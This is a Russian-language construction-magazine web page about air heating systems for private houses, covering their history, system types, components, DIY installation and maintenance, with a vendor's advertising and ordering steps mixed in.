<li>Возможность подключения кондиционера</li>
<li>Возможность подключения рекуператора</li>
<li>Наличие фильтра очистки воздуха, возможность дополнительно подключить увлажнитель, стерилизатор</li>
<li>
Монтаж воздушного отопления может быть выполнен как на этапе строительства, так и в уже построенном доме</li>
</ul>
<h2><span id="i-8">Дополнительные преимущества системы воздушного отопления дома Антарес Комфорт</span></h2>
<ul>
<li>Встроенная система воздушной вентиляции</li>
<li>Автоматическое поддержание заданного микроклимата в доме (температуры, влажности, свежести и чистоты воздуха)</li>
<li>Низкий уровень шума</li>
<li>Возможность подключения любого газового котла, солнечного коллектора или любого теплового насоса</li>
<li>При использовании котла на магистральном газе – 1 точка подключения по газу</li>
<li>Энергосбережение – до 30% по сравнению с обычным водяным отоплением</li>
<li>Возможность подключения дополнительного оборудования (увлажнителя, кондиционера, уф-стерилизатора, электронного воздушного фильтра, модуля зонирования) и расширения функций системы отопления</li>
<li>Возможность зонирования – до 8 зон по температуре за разумную цену</li>
<li>Возможность установки электрического нагревателя для отопления электричеством</li>
<li>Возможность подключения теплового насоса, что позволит снизить стоимость отопления электричеством до 3 раз.</li>
<li>Возможность использования солнечных коллекторов в качестве источника тепла (горячей воды)</li>
<li>Адаптировано для России</li>
<li>Цена ниже, чем у раздельных систем воздушной вентиляции и водяного отопления</li>
<li>Высокий уровень надежности – гарантия 3 года</li>
<li>При желании монтаж воздушного отопления Антарес Комфорт можно выполнить своими руками
</li>
</ul>
<table>
<tbody>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td>Удобные способы оплаты </td>
<td>Удобные способы доставки</td>
<td>Гарантия 3 годa от производителя</td>
<td>Полный комплекс услуг (проектирование, монтаж, обслуживание)</td>
<td>Консультации по подбору оборудования</td>
</tr>
</tbody>
</table>
<h2><span id="i-9">Наши работы</span></h2>
<p>На начало 2016 года нашими монтажными компаниями выполнено более 200 заказов (за примерно 5 лет присутствия на рынке) различной степени сложности. Ниже представлено несколько примеров домов с нашим воздушным отоплением. Цены на оборудование и монтаж пересчитаны с учетом цен 2016 года.</p>
<table>
<tbody>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
<tr>
<td>Дом 96 кв.м.</td>
<td>Дом 140 кв.м.</td>
<td>Дом 220 кв.м</td>
<td>Дом 274 кв.м.</td>
</tr>
</tbody>
</table>
<h2><span id="i-10">Воздушное отопление помещений: экскурс в историю</span></h2>
<p>Если обратиться к истории развития человечества, то с уверенностью можно констатировать, что первые способы обогрева жилища осуществлялись именно с помощью воздуха: в пещере разводился открытый огонь. Затем, с появлением настоящего жилища, человек стал создавать системы отопления воздухом.</p>
<p>
<img src="/wp-content/uploads/e/2/b/e2b0bbfa770a8ed9d44ca12fce606c9a.jpeg" alt="" data-src="/wp-content/uploads/c/a/9/ca95c98a42e1ed403840505208959204.jpg" />Печь – один из первых способов воздушного отопления помещений.</p>
<p>Первое письменное описание такой системы (гипокауста) появилось в I веке до н. э. Его автором был римский архитектор Витрувий. Отопление производилось в два этапа. Вне помещения выкладывалась печь, горячий дым по отводным каналам поступал под пол и в стены. После того как печь затухала, дымовые каналы закрывались. Однако открывались другие, по которым воздух поступал извне, проходил через печь, обогревался, свежим и теплым попадал в жилище.</p>
<p>Так что говорить о создании современных, совершенно новых систем воздушного отопления будет неправильно. Существование такого отопления, да еще и с применением вентиляции, насчитывает много веков. Гипокауст являлся достаточно дорогостоящей системой, поэтому был доступен лишь богатым.</p>
<p>Следующая, знаменательная для развития инженерии эпоха датируется XV веком, она подарил человечеству русскую печь. Воздух непосредственно соприкасался с нагретой поверхностью, уменьшая теплопотери и увеличивая КПД. Цена воздушного отопления значительно снизилась, а эффективность увеличилась.</p>
<p>Далее системы воздушного нагрева постепенно модернизировались и усовершенствовались. Печи стали делать не только из камня, но и из различных видов металла. В системы начали внедрять насосы, вентиляторы, проводили очистку воздуха, увлажнение. Стали применять автоматизацию, электронное управление.</p>
<p>
<img src="/wp-content/uploads/2/b/a/2ba4ce488d3486e0218e3b3be0db0f62.jpeg" alt="" data-src="/wp-content/uploads/d/2/b/d2bc64ccab1c52e9944b5848edbfc615.jpg" />В ХХ веке в системы отопления начали внедрять вентиляторы, кондиционеры, насосы и электронное управление.</p>
<h2><span id="i-11">Классификация систем воздушного отопления, вентиляции</span></h2>
<p>Существует несколько современных систем воздушного отопления дома. Их классификация основана на способе циркуляции воздуха, зависит от особенностей применяемых устройств, воздухообмена и места размещения конструкции. По способу циркуляции воздуха различают:</p>
<ol>
<li>Механические системы. Движение воздушного потока по воздуховодам обеспечивается вентиляторами.</li>
<li>Системы, в основе которых лежит естественный способ циркуляции. Разница температур, наличие нагретых и холодных потоков обеспечивают движение воздушных масс (согласно законам физики).</li>
</ol>
<p>Классификация по типу устройств:</p>
<ol>
<li>Центральные системы. Предназначены для обогрева помещений большой площади.</li>
<li>Локальные. Обеспечивают необходимую температуру в отдельных помещениях или зонах.</li>
</ol>
<p>В зависимости от применяемого способа воздухообмена системы делятся на следующие виды:</p>
<ol>
<li>Рециркуляционные. Задействован только воздух отапливаемого помещения.</li>
<li>Конструкции с частичной рециркуляцией.</li>
<li>Приточные. Воздухозабор осуществляется с улицы.</li>
</ol>
<p><img src="/wp-content/uploads/6/8/9/689f6fac000630dbe1fd235fa84081ef.jpeg" alt="" data-src="/wp-content/uploads/2/4/1/241007840f81b5a6695a856d5e60d03a.jpeg" />Проект системы воздушного отопления и вентиляции частного дома.</p>
<p>По месту размещения различают:</p>
<ul>
<li>напольные устройства;</li>
<li>подвесные конструкции.</li>
</ul>
<p>Каждая из систем отличается количеством комплектующих, способом монтажа и эксплуатационными характеристиками. Напольный механический рециркуляционный вариант является наиболее доступным видом системы. Обеспечение внешнего притока воздуха требует вспомогательных устройств, тем самым усложняя монтаж и привлекая дополнительные финансовые вложения.</p>
<p>
На заметку! Перед тем как выбрать систему воздушного обогрева помещения, необходимо проконсультироваться со специалистом, знающим особенности домостроения, где планируется установить отопление.
</p>
<h2><span id="i-12">Основные элементы отопительной системы</span></h2>
<p>Прежде чем делать воздушное <a href='/otoplenie/'>отопление дома</a> своими руками, необходимо просмотреть все элементы, узлы и значимые детали конструкции.</p>
<h3><span id="i-13">Устройства для прогрева потоков воздуха</span></h3>
<p>Оборудование предназначается для нагревания потоков до нужной температуры. Применяются источники тепла, которые прогревают массы, пропуская их через теплообменник с подогретым паром, или разогревают потоки внутри нагревательного элемента.</p>
<p>
<img src="/wp-content/uploads/2/d/c/2dc902553676f981feb8d34616ba6458.jpeg" alt="" /></p>
<p>Используются 4 типа теплогенераторов для системы воздушного отопления:</p>
<ol>
<li>
Топливные системы прямого нагрева,  где потоки прогреваются вследствие сгорания какого-либо топлива. Это может быть уголь, дизельное топливо, дрова, к данному типу относится воздушное газовое отопление – сгорая, газ прогревает воздух, который транспортируется посредством воздуховодов по помещениям.</li>
<li>
Электрические агрегаты с прямым нагревом  представляют собой мощные тепловентиляторы, монтируемые к воздуховодам.</li>
<li>
Агрегаты косвенного нагрева.  Система предполагает обустройство теплообменника, где постоянно циркулирует горячая жидкость. Прогрев жидкости осуществляется любым известным способом, а как вариант, можно рассмотреть подключение теплоносителя от центральной системы водоснабжения.</li>
<li>
Комбинированная система.  Это универсальный вариант, в котором сочетаются несколько типов прогревания воздуха, например, жидкостный и электрический варианты. Комбинированная система подходит для обустройства в частных домах. В этом случае помещения будут обогреваться даже при отключении электрического питания.</li>
</ol>
<h3><span id="i-14">Каналы для транспортировки масс воздуха</span></h3>
<p>Воздуховоды являются обязательным элементом системы. По ним теплоноситель поступает в помещение и возвращается обратно для подогрева. Чаще всего обустраивается круговой контур транспортировки, обладающий большим функционалом, чем однотрубные схемы.</p>
<p>Выполняется круговая конструкция из двух магистральных трубопроводов, изготовленных из оцинкованного металла. Одна магистраль подающая, вторая – обратная. К трубам подсоединяются воздуховоды меньшего сечения, которые прокладываются в комнатах. Гибкие воздуховоды должны быть герметизированы, утеплены. Для герметизации используется алюминиевый скотч, для утепления фольгированные теплоизоляторы толщиной в 25-30 мм. Магистрали тоже нужно изолировать фольгированными утеплителями толщиной в 3-10 мм.</p>
<h3><span id="i-15">Вентиляторы</span></h3>
<p><a href='/ventilatory-dla-vytazki-kanalnye-bessumnye/'>Канальные вентиляторы нужны для</a> принудительной транспортировки потока подогретого воздуха. Монтаж на подающей и обратной магистрали, подбирается с учетом возможности регулировки, работы на разных оборотах, стойкости к перепадам напряжения, плавности запуска в работу. Технические параметры агрегатов должны точно соответствовать конкретной системе отопления, чтобы поддерживать напорную производительность всего оборудования.</p>
<h3><span id="i-16">Решетки и диффузоры для распределения потоков</span></h3>
<p>
<img src="/wp-content/uploads/a/5/6/a56cca22807badb5d9523585904c2f0f.jpeg" alt="" /></p>
<p>К этим элементам подключаются все воздуховоды, расположенные в помещении. Решетки, диффузоры нужны для обеспечения системы кондиционирования и отопления путем равномерного перемешивания воздушных потоков. В продаже предлагаются модели настенного, напольного типа с регулируемыми и нерегулируемыми жалюзи.</p>
<h3><span id="i-17">Заслонки и клапаны внутриканальные</span></h3>
<p>Детали важны для обеспечения пропускной способности всей конструкции. Заслонки дроссельные фиксируются в подающих магистралях, чтобы регулировать потоки воздуха в разные комнаты. Клапаны нужны для разных участков воздуховодов, например, приточный элемент требуется для регуляции притока воздуха с улицы.</p>
<h3><span id="i-18">Оборудование для подготовки воздуха</span></h3>
<p>Обустраивая самодельное воздушное отопление, совмещенное с кондиционированием, систему нужно оборудовать фильтрами. Это могут быть угольные, механические или электростатические приборы, очищающие потоки воздуха от примесей. Также схема дополняется ионизаторами, увлажнителями и другими типами агрегатов.</p>
<h3><span id="i-19">Автоматические системы управления</span></h3>
<p>Чтобы упростить координацию работы всей схемы, рекомендуется подобрать блок управления. Выбор осуществляется по типу функционала отопления, позволяет контролировать работу приборов, менять программу действий, распределять воздушные потоки по зонам в зависимости от нужд пользователя.</p>
<h2><span id="i-20">Видео – многофункциональная система воздушного отопления частного дома:</span></h2>
<table>
<tbody>
<tr>
<td>
<p><iframe loading="lazy" title="Воздушный теплообменник // FORUMHOUSE" width="500" height="281" src="https://www.youtube.com/embed/oaxZQT-9dg8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</td>
<td>Рассказывает главный инженер нашей компании Евгений Лебедев.</td>
</tr>
<tr>
<td>
<p><iframe loading="lazy" title="Термостат NEST 3-го поколения для климатических систем дома" width="500" height="281" src="https://www.youtube.com/embed/Xjx0WwAG84o?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
</td>
<td>Термостат NEST 3-го поколения: основные функции и регулировка</td>
</tr>
</tbody>
</table>
<table>
<tbody>
<tr>
<td></td>
<td>
Хотите установить отопление воздухом в своем загородном доме?<br />
Вот 3 простых шага до цели:
</td>
</tr>
</tbody>
</table>
<p>
Шаг 1 – обратиться к нам<br />
Вы:<br />
Формируете свой запрос, заполнив анкету, или присылаете нам по электронной почте информацию о своём доме или поэтажные планы с указанием желаемых функций Вашей будущей системы.</p>
<p>
Мы:<br />
Оформляем в письменном виде индивидуальное предложение* в соответствии с полученной от Вас информацией и присылаем его на адрес Вашей электронной почты.</p>
<p>Срок исполнения – 1-2 дня.<br />
Ваш запрос ни к чему Вас не обязывает, сделайте его, если у Вас уже построен дом, но пока нет отделки и не проложены инженерных коммуникаций, или если у Вас есть только проект дома, или если у Вас пока есть только желание построить дом и Вы уже определились с его площадью.<br />
Шаг 2 – согласовать проект<br />
Вы:<br />
Уточняете необходимую информацию, заключаете договор на проектирование воздушной системы и делаете предоплату за проектирование.<br />
Мы:<br />
Делаем теплотехнические расчёты, подбираем оборудование, удовлетворяющее расчётным нагрузкам и Вашему заданию, готовим эскиз воздухораспредилительной системы, приезжаем к Вам на объект или высылаем Вам в электронном виде для обсуждения и согласования.<br />
Вы:<br />
Изучаете предложенные нами эскизы (как планируется разместить воздуховоды), в случае необходимости вносите правки. После согласования с проектировщиком утверждаете техническую документацию и вносите заключительную часть оплаты за проектные работы.<br />
Мы:<br />
Передаём Вам документацию в печатном виде и предоставляем фактический расчёт отопления по спецификации.</p>
<p>Срок исполнения – 10-30 дней (зависит от продолжительности этапа согласования и количества исправлений).<br />
Проектирование выполняется только на основании поэтажных планов. Для выполнения этой работы необходимо наличие проекта дома или эскизы планировки помещений. Можно начать эти работы до постройки дома или когда дом уже построен.<br />
Шаг 3 – установка и подключение<br />
Вы:<br />
Заключаете договор на сборку воздухораспределительной системы (воздуховодов) и делаете предоплату.<br />
Мы:<br />
Выезжаем на объект и монтируем воздуховоды<br />
Вы:<br />
Производите вторую часть оплаты за монтаж воздуховодов.</p>
<p>Срок исполнения – от 10 до 20 дней.<br />
Монтаж воздуховодов выполняется при наличии стен, перекрытий и кровли (временной или постоянной).<br />
После того, как все другие инженерные коммуникации проведены, а также произведена внутренняя отделка помещений, мы устанавливаем климатическое оборудование, подключая его к установленной системе воздуховодов.**</p>
<p>
 ОНЛАЙН РАСЧЕТ КЛИМАТИЧЕСКОЙ СИСТЕМЫ ДОМА С ВОЗДУШНЫМ ОТОПЛЕНИЕМ<br />
 Отзывы о компании
</p>
<h2><span id="i-21">Самостоятельный монтаж</span></h2>
<p>Вы можете провести воздушное отопление своими руками, что поможет вам сэкономить средства. Лучше всего делать это еще на этапе строительства. Монтаж системы воздушного отопления состоит из следующих этапов:</p>
</p>
<p>https://youtube.com/watch?v=QO2mryOkg6E</p>
<h3><span id="i-22">Проведение расчетов</span></h3>
<p>Это один из самых сложных и долгих этапов, требующий знаний, навыков и тщательной работы. Вам необходимо учесть несколько важных факторов:</p>
<ul>
<li>рассчитать потери тепла отдельно для каждого помещения;</li>
<li>выбрать тип воздухонагревателя и его мощность в зависимости от показателей потери тепла;</li>
<li>на основе показателей мощности нагревателя рассчитать количество теплого воздуха;</li>
<li>произвести аэродинамический расчет всей системы;</li>
<li>рассчитать необходимый диаметр воздушных каналов.</li>
</ul>
<h3><span id="i-23">Покупка оборудования</span></h3>
<p>Начать следует с покупки самой главной части — теплогенератора. Выбирать его следует исходя из размеров отапливаемой площади и показателей расхода топлива.</p>
<p>Воздуховоды, врезки и дроссельные заслонки лучше приобрести на специальном предприятии, выпускающем вентиляционное оборудование.</p>
<p>Всё же остальное, а именно алюминиевый скотч, саморезы, монтажную ленту, утеплитель и т.д., вы найдете на любом стоительном рынке.</p>
<h3><span id="i-24">Особенности монтажа</span></h3>
<p>В процессе монтажа этой системы обогрева сначала монтируют магистральный воздуховод. Обычно его делают из оцинкованной стали, после чего обклеивают фольгированным утеплителем толщиной около 3-5 мм.</p>
<p>После этого монтируется система более мелких воздуховодов, которые ответвляются от главного. Чтобы система легко регулировалась, в каждом подающем воздуховоде необходимо установить дроссельную заслонку.</p>
<p>В конце магистрального воздуховода лучше оставить участок длиной 50 см, в котором не будет врезки тонких воздуховодов. Так на всей длине устройства будет равномерное давление и в боковые ветви будут попадать одинаковые объемы воздуха.</p>
<p>За всем этим следует монтаж самого воздухонагревателя. В нем предусмотрены все посадочные отверстия для дополнительного оборудования (фильтры, кондиционер, стерилизатор воздуха) и система крепежей. Сборка комплекса займет не больше часа. Однако подключение всего этого оборудования потребует времени.</p>
<p>Из всего этого можно сделать вывод, что воздушное отопление коттеджа – это современный и эффективный вариант, который уже давно используется за границей и потихоньку внедряется в Российские дома.</p>
<h2><span id="i-25">Обслуживание: основные особенности</span></h2>
<p>Чтобы количество поломок в течение срока службы было минимальным, необходимо обеспечить системе своевременное обслуживание. Периодичность проведения зависит от ее сложности, интенсивности использования, иных факторов.</p>
</p>
<p>
                    Обслуживание лучше доверять профессионаламИсточник seaside-home.ru
            </p>
<p>Воздушное отопление загородного дома требует следующих регулярных действий:</p>
<ul>
<li>Визуальный осмотр оборудования, диагностика отдельных узлов.</li>
<li>
Очистка и замена фильтров, очистка и замена подушки увлажнителя, очистка теплообменника.</li>
<li>
Проверка автоматики.</li>
</ul>
<p>Своевременное обслуживание позволит избежать потери мощности, поломок оборудования, ремонта. Некоторые работы можно проводить самостоятельно, например, замену и очистку фильтра или чистку теплообменника. Другие работы требуют наличия квалификации и лучше предоставить их выполнение профилированным компаниям.</p>
<h2><span id="i-26">
Видео описание</span></h2>
<p>
        В этом видео мы обсудим можно ли смонтировать воздушное отопление самостоятельно:    </p>
</p>
<p><iframe loading="lazy" title="Стоит ли делать воздушное отопление самостоятельно? / Круглый дом" width="500" height="281" src="https://www.youtube.com/embed/iJ6gP3VNWQA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Чтобы процедура прошла успешно и быстро, рекомендуется заказать регулярную проверку системы в проверенной компании. Многие пользователи заключают договор на обслуживание в одной фирме, и специалисты выполняют работы каждый сезон или с иной установленной периодичностью.</p>
</p>
<p>
                    Правильно спроектированная и обслуживаемая система прослужит долгоИсточник remlandia.ru</p>
<h2><span id="i-27">
Видео описание</span></h2>
<p>
        Отопление воздух-воздух или воздушное отопление + его плюсы и минусы в этом видео:    </p>
</p>
<p><iframe loading="lazy" title="Что такое отопление воздух-воздух или воздушное отопление?" width="500" height="281" src="https://www.youtube.com/embed/dVm3XrlpzTA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-28">Заключение</span></h2>
<p>Создание системы воздушного отопления – это выгодное решение, поскольку она отличается практичностью, высоким уровнем комфорта и экономичностью. Рекомендуется провести проектирование на этапе строительства здания: это поможет учесть все нюансы планировки, рассчитать эффективность и не допустить таких ошибок, как установка оборудования недостаточной мощности или неравномерный прогрев. Так как монтаж требует специальных знаний и опыта, то обустройство воздушного отопления требуется поручить специалистам.</p>
<table>
<tbody>
<tr>
<td>
Дополнительно</p>
<p>Выставка домов «Малоэтажная страна» выражает искреннюю благодарность специалистам компаний «Климат Контроль 24» и «АТМ климат» за помощь в создании материала.</p>
<p>«Климат Контроль 24» &#8212; специализируется на создании систем воздушного отопления в частных домах по канадской методике с 12 летним опытом.</p>
<p>«АТМ климат» – инновации, соединяющие передовые технологии, мировой опыт и лучшие отечественные наработки в области климатического оборудования.</p>
<p>Если Вам нужна более подробная консультация, то можете воспользоваться следующими контактами:</p>
</td>
</tr>
</tbody>
</table>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="101931">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в footer.php -->


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/vozdusnoe-otoplenie/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://art-build-msk.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='101931' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

										
					<div class="info">
						<a href='/fakturnyj-valik/' class='title'>Фактурные валики для покраски стен: особенности использования</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/cveta-polikarbonata-dla-navesa/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/c12c702032b32f4ac7feab4edf673100-180x180-a5f9202f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/cveta-polikarbonata-dla-navesa/' class='title'>Какой поликарбонат лучше выбрать для навеса</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/porog-na-balkon/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/1219b37de8feca69c0aadfc6fd4f1c83-180x180-a011fb19.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/porog-na-balkon/' class='title'>5 вариантов отделки балконного порога своими руками</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/vhodnaa-zona-castnogo-doma/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/44ed0c20c53784643a9bcc4f7aecad8a-180x180-9e3e4ecc.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/vhodnaa-zona-castnogo-doma/' class='title'>Парадный вход в загородный дом</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/glubina-zalegania-gruntovyh-vod/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/df51433f9c73c4e4a16f1864d162a73e-180x180-19febac4.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/glubina-zalegania-gruntovyh-vod/' class='title'>Руководство: как определить глубину залегания грунтовых вод</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/septik-dla-vysokih-gruntovyh-vod/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/94b54d07cd66fdc38d7837c6ae303215-180x180-ec479754.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/septik-dla-vysokih-gruntovyh-vod/' class='title'>Септик для высоких грунтовых вод: выбираем самый подходящий септик</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/bim-proektirovanie/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/b2eb8491903de8eacc56b11186a1d8c4-180x180-7eb077b3.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/bim-proektirovanie/' class='title'>Комплекс градостроительной политики и строительства города москвы</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/drovokol/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/e60901ba063b1b0918b6a9fe88f5a8fe-180x180-df61ddf9.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/drovokol/' class='title'>5 лучших дровоколов</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/septik-iz-betonnyh-kolec/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/f12e4d57f8fa5a5587667f8faf98735a-180x180-036ca37c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/septik-iz-betonnyh-kolec/' class='title'>Септик из бетонных колец под ключ &#8212; стоимость монтажа</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/ukosina/' class='thumb hexed'>
							<img src="https://art-build-msk.ru/wp-content/uploads/cache/d19b2727007cf3a901923b81d4d597c3-180x180-80e1a420.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ukosina/' class='title'>Как правильно сделать укосины в каркасном доме</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>
<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/zapusk-otoplenia/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/1/2/5/1251e40878e1709b2390341c1ada1579.jpg" alt="" /></a>
							
		<a href='/zapusk-otoplenia/' class='title'>Водяное отопление частного дома своими руками</a>

		<div class="text">
			Выбор радиаторов

В паре с полипропиленом традиционно используются алюминиевые секционные радиаторы.


Алюминиевые...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vodanoe-otoplenie-v-castnom-dome/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/7/5/5/7556382a0b2bc9a50c9d89b38c381c86.jpg" alt="" /></a>
							
		<a href='/vodanoe-otoplenie-v-castnom-dome/' class='title'>Водяное отопление частного дома своими руками: схемы и нюансы выполнения монтажных работ</a>

		<div class="text">
			Варианты электрического обогрева

Самый труднореализуемый вариант – это покупка и монтаж электрокотла...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rekuperator-dla-castnogo-doma/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/b/1/e/b1eb3e4c982edebf195283bddd3a63dc.jpg" alt="" /></a>
							
		<a href='/rekuperator-dla-castnogo-doma/' class='title'>Рекуператор воздуха для частного дома своими руками</a>

		<div class="text">
			Что такое рекуператор и как он работает?

Недавно узнал про рекуператор, который удаляет плохой воздух...		</div>

	</div>


			
				
	<div class="item">

		<a href='/obvazka-kotla-otoplenia/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/d/5/a/d5a7297b64e30e5eedb4652d29adda33.jpg" alt="" /></a>
							
		<a href='/obvazka-kotla-otoplenia/' class='title'>Обвязка газового котла для отопления частного дома своими руками</a>

		<div class="text">
			Куда поставить циркуляционный насос

В большинстве схем обвязки теплоаккумулятора с циркуляционным насосом,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ustanovka-kotla/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/1/e/b/1eb23152efc0cba21f6c4af2d4ffde06.jpg" alt="" /></a>
							
		<a href='/ustanovka-kotla/' class='title'>Как сделать отопление частного дома или квартиры</a>

		<div class="text">
			Документы на котел

Допустим, оборудовали вы топочную с соблюдением всех требований. Покупаем котел?...		</div>

	</div>


			
				
	<div class="item">

		<a href='/pecnoe-otoplenie/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/1/d/e/1dee956f717033b918d468818ba9c9c0.jpg" alt="" /></a>
							
		<a href='/pecnoe-otoplenie/' class='title'>Преимущества и особенности конструкции печного отопление для частного дома</a>

		<div class="text">
			Печь из кирпича на дровах


И тепло, и красиво.
Это действительно самая стоящая стационарная конструкция...		</div>

	</div>


			
				
	<div class="item">

		<a href='/ustrojstvo-septika/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/1/0/0/10053925e1ba6287d7b319af9f30e0cb.jpg" alt="" /></a>
							
		<a href='/ustrojstvo-septika/' class='title'>Как сделать септик для частного дома своими руками</a>

		<div class="text">
			Классификация септиков по принципу работы

По принципу работы септики классифицируют на три группы:

Накопительные...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zazemlenie-v-castnom-dome/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/9/7/2/9722950f1f556d5499f15ff9af3b2fb2.jpg" alt="" /></a>
							
		<a href='/zazemlenie-v-castnom-dome/' class='title'>Делаем заземление для частного дома 220в своими руками</a>

		<div class="text">
			Что оно дает

Защитное заземление необходимо для обеспечения электробезопасности в доме. Правильно выполненное,...		</div>

	</div>


			
				
	<div class="item">

		<a href='/remont-derevannogo-doma/' class='thumb'><img src="https://art-build-msk.ru/wp-content/uploads/c/7/1/c71e0f3423ea8efce95cf4533b7e75b6.jpg" alt="" /></a>
							
		<a href='/remont-derevannogo-doma/' class='title'>Капитальный ремонт частного дома в деревне своими руками</a>

		<div class="text">
			Ремонт кровли


Крышу старого здания наверняка придется полностью переделать
Неважно, чем она была покрыта,...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>art-build-msk<span>ru</span></a>
													<div class="slogan">Журнал о стройке</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

							</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

